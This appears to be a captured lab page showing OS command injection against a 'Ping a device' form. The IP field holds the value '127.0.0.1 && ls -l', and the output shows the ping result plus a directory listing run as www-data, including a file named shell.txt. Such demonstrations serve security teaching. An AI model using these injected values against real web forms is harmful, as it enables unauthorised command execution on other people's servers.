 Ping a device
Enter an IP address: 127.0.0.1 && ls -l Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.074 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.089 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.080 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.019/0.066/0.089/0.027 ms
total 16
drwxrwxr-x 1 www-data www-data 4096 Feb 18  2020 help
-rw-rw-r-- 1 www-data www-data 1830 Feb 18  2020 index.php
-rw-r--r-- 1 www-data www-data 3209 May 12 14:42 shell.txt
drwxrwxr-x 1 www-data www-data 4096 Feb 18  2020 source